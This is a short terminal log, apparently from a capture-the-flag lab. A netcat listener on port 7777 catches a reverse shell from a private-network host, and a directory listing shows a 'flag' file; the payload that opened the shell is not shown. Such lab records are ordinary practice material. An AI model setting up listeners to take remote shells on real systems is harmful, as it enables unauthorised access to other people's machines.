 C:\Users\27969>nc -lvvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.19.1] from bogon [192.168.19.148] 38250: HOST_NOT_FOUND
bash: no job control in this shell
bash-4.2$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
local
media
mnt
opt